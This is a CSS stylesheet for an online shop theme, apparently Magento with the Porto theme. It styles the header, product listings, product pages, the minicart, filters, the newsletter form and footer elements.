.page-header.type22 .header.content {
    max-width: 100%;
    padding-left: 6%;
    padding-right: 6%;
}
.row {
    margin-left: -10px;
    margin-right: -10px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {
    padding-right: 10px;
    padding-left: 10px;
}
.row.no-gutters {
    margin: 0;
}
#at4-share {
    z-index: 3 !important;
}
.at4m-dock.at4-ma1 a {
    float: right !important;
}
.atss .at-share-btn .at-icon-wrapper, .atss a .at-icon-wrapper {
    background-color: #000 !Important;
}
.atss .at-share-btn {
    margin: 0 1px 1px 0 !important;
}
@media (max-width: 767px) {
    .atss .at-share-btn {
        max-width: 40px;
        pointer-events: all;
    }
    .at-share-dock.atss {
        box-shadow: none !important;
        pointer-events: none;
    }
}
.at4m-dock-toggle {
    left: 0 !important;
    right: auto !important;
}
.page-wrapper > .breadcrumbs {
    max-width: 100%;
    padding: 0 6%;
    margin: 0;
}
.page-wrapper > .breadcrumbs .items {
    max-width: 100%;
    padding: 22px 0;
    border-bottom: 1px solid #e7e7e7;
}
.breadcrumbs .items {
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 600;
}
.breadcrumbs strong {
    font-weight: 600;
}
.breadcrumbs .items > li {
    vertical-align: middle;
}
.breadcrumbs .item:not(:last-child):after {
    font-size: 8px;
}
.page-wrapper > .breadcrumbs .item:not(:last-child):after {
    line-height: 14px;
}
.block-category-list .block-title, .filter-options-title, .filter .filter-current-subtitle {
    padding: 6px 0;
    border: 0;
    background-color: transparent;
    border-bottom: 1px solid #ccc;
    margin-bottom: 20px;
    font-size: 12px;
    font-weight: 600;
    color: #141a1f;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}
.block-category-list .block-content, .filter-options-content, .filter-current .items {
    border: 0;
    background-color: transparent;
    padding: 10px 0;
}
.filter-actions {
    border: 0;
    background-color: transparent;
    border-top: 1px solid #ccc;
}
.filter-options-content a, .filter-options-content .count, .block-category-list .block-content .item a, .filter-content .item, .filter-value, .filter-current .action.remove, .abs-remove-button-for-blocks:before, .sidebar .product-items .action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .abs-remove-button-for-blocks:hover:before, .sidebar .product-items .action.delete:hover:before, .table-comparison .cell.remove .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before {
    color: #000 !important;
}
.filter-options-title:after {
    content: "\f882";
    border: 0;
    color: #000;
    font-size: 12px;
    text-align: right;
    right: 0;
    line-height: 26px;
}
.filter-options-title:hover:after {
    background-color: transparent;
    color: #000;
}
.active > .filter-options-title:after {
    content: "\f883";
}
.swatch-option {
    border-color: #eee;
}
.swatch-option.text {
    font-family: "Poppins";
    color: #000 !important;
    font-weight: 400;
}
.swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover, .swatch-option:not(.disabled):hover {
    border-color: #000;
}
.sidebar-title {
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
    margin-bottom: 20px;
    font-size: 12px;
    font-weight: 600;
    color: #141a1f;
}
.sidebar .sidebar-filterproducts .owl-top-narrow .owl-theme .owl-controls {
    top: -35px;
    right: -5px;
}
.sidebar-filterproducts .owl-top-narrow .owl-theme .owl-controls .owl-nav [class*=owl-] {
    font-size: 14px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.page-products .sorter {
    float: left;
}
.modes {
    float: right;
    margin-right: 0;
    margin-left: 20px;
    margin-top: 7px;
}
.modes-mode:before {
    content: '\e880';
    font-size: 14px;
}
.mode-list:before {
    content: '\e87b';
    font-size: 14px;
}
.products.wrapper ~ .toolbar .limiter {
    float: left;
}
.products.wrapper ~ .toolbar .pages {
    float: right;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.product-item .product-reviews-summary {
    background: none;
}
.product.name a {
    color: #5b5b5f;
}
.product-label.sale-label {
    border-radius: 20px;
    color: #ffffff;
}
.product-label.new-label {
    border-radius: 20px;
    color: #ffffff;
}
.product-labels .product-label {
    height: 21px;
    font-size: 11px;
    line-height: 21px;
    padding: 0 10px;
}
.filter-title strong {
    border: 2px solid #000;
    border-radius: 0;
    color: #000;
    font-family: "Poppins";
    font-weight: 400;
    text-transform: uppercase;
    font-size: 13px;
}
.product-info-main .product-reviews-summary, .customer-review .product-reviews-summary {
    margin-bottom: 20px;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-weight: 400;
}
.product-info-main .product-info-price {
    border: 0;
    margin-bottom: 0;
}
.swatch-attribute-label {
    font-weight: 400;
    font-size: 14px;
    color: #000;
}
.product-options-wrapper {
    border: 0;
    padding: 0;
}
.product-social-links {
    border: 0;
    padding: 0;
}
.block.upsell .title {
    background: transparent;
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
.block.upsell .title strong {
    background-color: transparent;
    font-size: 14px;
    font-weight: 600;
}
.products-upsell .owl-middle-narrow.owl-theme .owl-controls {
    width: 100%;
    left: 0;
}
.bundle-info .fieldset > .field.qty, .bundle-info .box-tocart .actions {
    margin-bottom: 20px;
    margin-right: 30px;
}
.footer-middle {
    padding: 0;
}
.footer-middle > .container {
    padding: 64px 0 24px;
    border-bottom: 1px solid #e7e7e7;
}
.footer-middle > .container > .row {
    align-items: center;
}
.footer-middle .block {
    margin-bottom: 30px;
}
.footer-middle .block .block-title {
    margin: 0 0 20px;
    font-family: "Poppins";
    letter-spacing: 1px;
}
.footer-middle .block .block-title strong {
    font-size: 14px;
    font-weight: 700;
    font-family: Poppins;
    letter-spacing: normal;
}
.footer-middle ul.contact-info li strong {
    display: block;
    font-weight: 400;
    text-transform: uppercase;
    color: #000;
}
.footer-middle ul.links li {
    padding: 5px 0 6px;
}
.footer-middle ul.features li {
    padding: 5px 0;
}
.footer-middle a {
    text-decoration: none;
}
.footer-bottom {
    padding: 0;
}
.footer .footer-bottom > .container {
    padding: 25px 15px;
}
.footer-bottom address {
    font-size: 12px;
}
.bundle-options-container .block-bundle-summary .price-box .price-wrapper, .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #000;
}
.weltpixel-quickview-catalog-product-view .column.main > .custom-block, .weltpixel-quickview-catalog-product-view .addthis-smartlayers {
    display: none;
}
.minicart-items .product-image-container {
    border: 1px solid #a3a3a3;
}
.minicart-items .product-item:not(:first-child) {
    border: 0;
}
.block-minicart .block-content > .actions > .primary .action.primary {
    font-family: "Poppins";
    font-weight: 400;
    letter-spacing: 1px;
    height: 60px;
}
.block-minicart .block-content > .actions > .secondary .action.viewcart {
    border: 2px solid #000;
    text-decoration: none;
    font-family: "Poppins";
    letter-spacing: 1px;
    height: 60px;
    line-height: 36px;
}
.minicart-items .product-item-pricing .label {
    width: auto;
}
.minicart-items .price-container .price {
    font-weight: 400;
    font-size: 16px;
}
.minicart-items .product-item-details {
    padding-top: 0;
    padding-bottom: 0;
}
.product-item .tocart {
    font-size: 13px;
    letter-spacing: 0;
}
.weltpixel-quickview-catalog-product-view .moved-add-to-links {
    display: none;
}
.product-reviews-summary .reviews-actions a {
    color: #000;
}
.product.data.items > .item.title > .switch {
    color: #777;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
@media (min-width: 768px) {
    .product-info-main .page-title-wrapper h1 {
        margin-bottom: 20px;
    }
    .product-info-main .product-add-form {
        padding-top: 0;
    }
    .product.data.items > .item.title > .switch {
        border: 0;
        height: 50px;
        line-height: 50px;
        padding: 0 25px;
        background-color: transparent;
    }
    .product.info.detailed:not(.vertical) .product.data.items > .item.title.active > .switch, .product.info.detailed:not(.vertical) .product.data.items > .item.title.active > .switch:focus, .product.info.detailed:not(.vertical) .product.data.items > .item.title.active > .switch:hover {
        color: #222529;
        border-bottom: 2px solid #222529;
    }
    .product.data.items > .item.title > .switch, .product.data.items > .item.title > .switch:visited {
        color: #818692;
        padding: 0;
        margin-right: 30px;
        height: 40px;
        line-height: 40px;
    }
    .product.data.items > .item.title:not(.active) > .switch:hover {
        color: #818692;
        border-bottom: 2px solid #222529;
    }
    .product.data.items > .item.content {
        box-shadow: none;
        border: 0;
        border-top: 1px solid #e7e7e7;
        padding: 30px 0;
        margin-top: 48px;
    }
    .data.switch .counter {
        color: inherit;
    }
}
@media (max-width: 639px) {
    .filter.active .filter-subtitle {
        font-family: "Poppins";
        font-size: 13px;
        text-transform: uppercase;
        color: #000;
        letter-spacing: 1px;
        padding: 8px 15px;
    }
    .filter.active .filter-title strong {
        top: 0;
    }
    .filter.active .filter-title strong:after {
        color: #000;
    }
    .filter.active .filter-options {
        padding: 0 15px;
    }
}
.pages a.page:visited {
    color: #939393;
}
.sidebar-filterproducts + h2 {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 6px;
    font-size: 12px !important;
    text-transform: none;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}
.product-info-main .page-title-wrapper h1 {
    color: #000;
    font-size: 30px;
    font-weight: 400;
}
button.action.primary {
    text-transform: uppercase;
}
.page-main > .page-title-wrapper .page-title {
    text-transform: uppercase;
    font-weight: 700;
}
.product-info-main .swatch-attribute-options {
    margin-top: 10px;
}
.product-item-name, .product.name a, .abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited {
    color: #000;
}
.product-info-main .stock.available, .product-info-main .stock.unavailable, .product-info-main .product.sku {
    font-size: 14px;
    color: #000;
}
@media (min-width: 768px) {
    .weltpixel-quickview-catalog-product-view .product-info-main {
        width: 57%;
    }
    .weltpixel-quickview-catalog-product-view .product.media {
        width: 40%;
    }
}
.block-category-list {
    margin-top: -10px;
}
@media (min-width: 768px) {
.page-layout-2columns-left .sidebar-main {
    width: 20.9%;
}
.page-layout-2columns-left .column.main {
    width: 79%;
}
}
@media (max-width: 480px) {
    .toolbar .limiter .label {
        min-width: 41.8px;
    }
}
.sidebar .custom-block {
    background: none;
}
@media (min-width: 768px) {
.product.info.detailed.vertical .product.data.items > .item.content {
    padding: 0 30px;
}
}
.catalog-product-view.product-type-sticky-right .product.info.detailed {
    width: 100%;
    margin-left: 0;
}
.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #333;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #333;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #333;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.filterproduct-title {
    background: transparent;
    line-height: 1.4;
    text-align: left;
    margin-bottom: 10px;
    letter-spacing: 0.15em;
}
.filterproduct-title .content {
    font-family: Poppins;
    font-size: 16px;
    font-weight: 700;
    text-transform: none;
    background: transparent;
    padding: 0;
}
.filterproduct-title + p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px;
}
@media (min-width: 1200px) {
.products-grid.columns5 {
    margin-left: -10px;
    margin-right: -10px;
}
.products-grid.columns5 .product-item {
    padding-left: 10px;
    padding-right: 10px;
}
}
.footer-container .validation-advice {
    position: absolute;
}
.footer-middle .block.newsletter {
    width: auto;
    max-width: 400px;
    display: inline-block;
}
.footer-middle .block.newsletter .control:before {
    line-height: 48px;
    margin-left: 20px;
}
.footer-middle .block.newsletter .control {
    position: relative;
}
.footer-middle .block.newsletter .control input {
    background-color: #f4f4f4;
    color: #686865;
    height: 44px;
    border: none;
    font-size: 12px;
    padding-left: 18px;
    border-radius: 30px 0 0 30px;
}
.footer-middle .block.newsletter .control div.mage-error {
    position: absolute;
    bottom: -22px;
}
.footer-middle .block.newsletter .action.subscribe {
    height: 44px;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 22px;
    border-radius: 0 30px 30px 0;
}
.footer-middle .social-icons a {
    background-image: none;
    background-color: #fff;
    text-indent: 0;
    color: #606da6;
    font-size: 16px;
    width: 30px;
    height: 30px;
    text-align: center;
    margin-left: 0;
    margin-right: 8px;
    float: left;
    line-height: 32px;
    border-radius: 40px;
    transition: all .3s;
}
.footer-middle .social-icons a [class^="porto-icon-"] {
    color: inherit;
}
.footer-middle .social-icons a[title="Facebook"]:hover {
    background-color: #3b5a9a;
    color: #fff;
}
.footer-middle .social-icons a[title="Twitter"]:hover {
    background-color: #1aa9e1;
    color: #fff;
}
.footer-middle .social-icons a[title="Instagram"]:hover {
    background-color: #7c4a3a;
    color: #fff;
}
.footer-middle .social-icons a[title="Linkedin"]:hover {
    background-color: #0073b2;
    color: #fff;
}
@media (min-width: 1200px) {
.footer-middle .block.newsletter .control input {
    width: 270px;
}
}
.footer-bottom > .container {
    position: relative;
}
.footer-bottom address {
    float: left;
}
@media (min-width: 768px) {
.footer-bottom {
    text-align: center;
}
.footer-bottom .custom-block {
    float: none;
    position: absolute;
    right: 0;
}
}
.box-gotoproduct #product-gotoproduct-button {
    font-family: Poppins;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.products-grid .product-item-details .product-item-actions .tocart {
    text-transform: uppercase;
    font-size: 12px;
    font-family: 'Poppins';
    font-weight: 600;
    color: #333;
    line-height: 34px;
    background-color: #fff;
    border-color: #ddd;
    height: 36px;
}
.product-item .tocart:before {
    content: '\e87f';
    font-size: 17px;
    vertical-align: middle;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}
header.page-header.type14 .header.content {
    padding-left: 15px;
    padding-right: 15px;
}
header.page-header.type14 .panel.header .search-area > a, header.page-header.type14 .top-links-icon > a, header.page-header.type14 a.my-wishlist {
    font-size: 24px;
    color: #141a1f;
}
header.page-header.type14 .minicart-wrapper .action.showcart {
    width: 24px;
    height: 19px;
    border: 2px solid #141a1f;
    border-radius: 0 0 5px 5px;
    position: relative;
    opacity: .9;
    padding-right: 0;
    margin-right: 13px;
    margin-top: 7px;
}
header.page-header.type14 .minicart-wrapper .action.showcart:before {
    content: '';
    position: absolute;
    border: 2px solid;
    border-color: inherit;
    border-bottom: none;
    border-radius: 10px 10px 0 0;
    left: 50%;
    top: -7px;
    margin-left: -7px;
    width: 15px;
    height: 9px;
}
header.page-header.type14 .minicart-wrapper .action.showcart .counter.qty {
    background-color: #ff5b5b;
    right: -15px;
    position: absolute;
    left: auto;
    bottom: auto;
    top: -10px;
    width: 16px;
    height: 16px;
    color: #fff;
    line-height: 17px;
    border-radius: 10px;
    text-align: center;
}
header.page-header.type14.sticky-header .minicart-wrapper .action.showcart .counter.qty {
    right: -16px;
}
header.page-header.type14 .minicart-wrapper .action.showcart:after {
    display: none;
}
.fa-search:before, .block-search .action.search:before, .block-search .label:before {
    content: '\e884';
    font-family: porto-icons;
}
header.page-header.type14 .panel.header .search-area > a, header.page-header.type14 .block-search .label:before {
    font-size: 19px;
    font-weight: 600;
    color: #141a1f;
}
header.page-header.type14 .fa-user:before {
    content: '\e91a';
    font-family: "porto-new-icons";
    font-weight: 400;
}
header.page-header.type14 a.my-wishlist {
    font-size: 26px;
    font-weight: 400;
}
header.page-header.type14 .fa-heart:before {
    content: '\e91b';
    font-family: "porto-new-icons";
}
header.page-header.type14 .block-search .action.search:before {
    font-size: 16px;
    font-weight: 600;
    color: #141a1f;
}
header.page-header.type14 .search-category select {
    color: #999;
    border-width: 0 1px;
    font-family: 'Open Sans';
    letter-spacing: 0;
    text-transform: none;
}
@media (min-width: 768px) {
header.page-header.type14 .panel.header .block-search {
    width: 500px;
    border-color: #ccc;
}
header.page-header.type14 .navigation li.level0 > a {
    font-size: 13px;
}
header.page-header.sticky-header .nav-sections {
    background-color: #fff;
}
header.page-header.type14.sticky-header .nav-sections-item-content > .navigation {
    position: relative;
}
header.page-header.type14.sticky-header .minicart-wrapper {
    margin-top: -13px;
}
.minicart-wrapper .block-minicart {
    right: -10px;
}
}
@media (max-width: 767px) {
header.page-header.type14 a.my-wishlist {
    display: none;
}
header.page-header.type14 .nav-toggle:before {
    font-size: 24px;
    color: #141a1f;
}
}
header.page-header.type14 .header.content > .logo {
    padding: 0;
}
.page-main {
    padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action, .page-product-downloadable .product-addto-links > .action, .page-product-downloadable .action.mailto.friend {
    width: 38px;
    height: 38px;
    line-height: 38px;
    border: 0;
    color: #777;
}
.product-addto-links .action.tocompare, .product-social-links .action.mailto.friend, .page-product-downloadable .action.mailto.friend {
    display: none;
}
.price-box .price {
    font-family: 'Open Sans';
    font-weight: 600;
}
.custom-support {
    text-align: center;
}
.custom-support div.content {
    margin: 0;
}
.social-icons [class^="porto-icon-"] {
    color: inherit;
}
.footer-middle-2 > .container:after {
    content: '';
    border-bottom: 1px solid #e1e1e1;
    display: block;
    margin-top: 50px;
}

.footer-middle-2 > .container:before {
    content: '';
    display: block;
    border-top: 1px solid #e1e1e1;
    margin-bottom: 50px;
}
.footer-middle-2 {
    padding: 0;
}
.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2 {
    font-family: Poppins;
    letter-spacing: normal;
}
.products-grid .product-item .product-item-info.type3 .weltpixel-quickview.weltpixel_quickview_button_v2 {
    background-color: #606da6;
}


.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2 {
    font-family: inherit;
    letter-spacing: 0;
}
.catalog-category-view .column.main .products-grid {
    margin: 10px -10px;
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
}

#ln_slider_price .ui-slider-handle {
    width: 11px;
    height: 11px;
    margin-top: -4px;
    border-radius: 6px;
}
.block-category-list .block-content, .filter-options-content, .filter-current .items, .sidebar .sidebar-filterproducts {
    padding-left: 15px;
}
.products-list .product-item-info {
    padding: 15px;
    border: 1px solid #e7e7e7;
    box-shadow: 0 2px 3px 0 rgba(0,0,0,.05);
}
.products-list .product-item-photo {
    margin: 0;
}
.products-list .product-item-info .product.name a {
    font-size: 18px;
    font-weight: 600;
}
.products-grid .product-item-details .product-item-actions .actions-secondary {
    background-color: #fff;
    border: 1px solid #ddd;
    width: 36px;
    height: 36px;
    line-height: 34px;
}
.products-grid .product-item-details .product-item-actions .actions-secondary:hover {
    background-color: #fff;
    color: #333;
}
@media (min-width: 768px) {
.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block > a {
    display: block;
    position: relative;
    height: 100%;
    overflow: hidden;
}
.sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block > a > img {
    object-fit: cover;
    width: 100%;
    height: 100%;
    position: absolute;
}
.page-header.header-newskin .navigation li.level0.fullwidth .submenu li.level1 > a, .page-header.header-newskin .navigation li.level0.staticwidth .submenu li.level1 > a {
    margin-top: 20px;
}
.sw-megamenu.navigation li.level0.fullwidth > .submenu, .sw-megamenu.navigation li.level0.staticwidth > .submenu {
    padding: 10px;
}
}
#brands-slider-demo-28 .owl-controls {
    display: none;
}
.footer-top {
    padding: 45px 0;
}
.footer-bottom .custom-block.f-right {
    margin-left: 0;
}
@media (max-width: 767px) {
.footer-bottom address {
    float: none;
}
}

button.btn-default:not(.primary) {
    padding: .8em 1.4em;
    font-weight: 700;
    letter-spacing: 0.15em;
    height: auto;
    font-size: 11px;
    border: 2px solid #e7e7e7;
    background-color: transparent;
    line-height: 1.5;
    color: #606da6;
    transition: all .1s;
}
.btn.btn-white-color:not(.primary) {
    color: #fff;
}
button.btn-default:not(.primary):hover {
    color: #333;
    background-color: #f2f2f2;
    border-color: rgba(0,0,0,0.06);
}
button.btn-icon-right > i {
    padding-left: 7px;
}
button.btn-default.btn-lg:not(.primary) {
    padding: 1em 1.6em;
    font-size: 14px;
    line-height: 1.3333;
}
.owl-middle-narrow .owl-theme .owl-controls, .owl-middle-narrow.owl-theme .owl-controls {
    width: calc(100% + 80px);
    left: -40px;
}
.owl-middle-narrow .owl-theme .owl-controls .owl-nav [class*=owl-], .owl-middle-narrow.owl-theme .owl-controls .owl-nav [class*=owl-] {
    font-size: 24px;
    color: #222529;
}
.instagram-photos > .photo-item:before {
    display: none;
}

.instagram-photos {
    margin: -10px;
}
.instagram-photos > .photo-item {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    padding: 10px;
}
.fotorama__stage__shaft {
    border: 0;
}
.fotorama__stage {
    border: 0;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-weight: 400;
    border-bottom: solid 1px #e7e7e7;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Poppins';
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -0.02em;
    color: #b35827;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
}
.product-info-main .qty.field .control, .product-info-main .qty.field .qty-changer {
    margin-left: 29px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart {
    height: 43px;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.action.primary,.action.primary:active {
    font-family: "Poppins";
    text-transform: uppercase;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}
.product-info-main .product-addto-links > a.action, .product-info-main .product-addto-links + a.action.mailto {
    width: 43px;
    height: 43px;
    line-height: 41px;
}
@media (min-width: 1440px) {
.product-info-main .page-title-wrapper h1 {
    font-size: 32px;
    font-weight: 700;
    letter-spacing: -0.01em;
}
}
.product-info-main .product.overview {
    font-size: 16px;
    font-family: 'Open Sans';
    line-height: 1.6875;
    letter-spacing: -0.015em;
    color: #777;
}
.sidebar .product-items .product-item-info .product-item-photo {
    width: 75px;
    border: 0;
    margin-right: 15px;
}
.catalog-product-view .sidebar .block.related, .catalog-product-view .sidebar .sidebar-title {
    margin-top: 0;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 0.05em;
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 6px;
    line-height: 1.4;
}
.catalog-product-view .sidebar .block.related {
    border-bottom: 0;
}
@media (min-width: 1440px) {
    .page-layout-2columns-left .sidebar-additional, .page-layout-2columns-right .sidebar-additional, .page-layout-2columns-left .sidebar-main, .page-layout-2columns-right .sidebar-main {
        width: 20%;
    }
    .page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main {
        width: 80%;
    }
}
.product.description p, .product.description ul {
    font-family: 'Open Sans';
    color: #777;
}
.prev-next-products a {
    display: inline-block;
    width: 28px;
    height: 28px;
    text-align: center;
    border: 2px solid #e7e7e7;
    line-height: 25px;
    border-radius: 15px;
    font-size: 16px;
}
.prev-next-products .product-nav.product-prev .product-pop:before {
    left: 29px;
}
.prev-next-products .product-nav.product-next .product-pop:before {
    right: 23px;
}

 @media (max-width: 768px) {
    .fade-slider {
      aspect-ratio: 4 / 3;
    }
  }
</style>
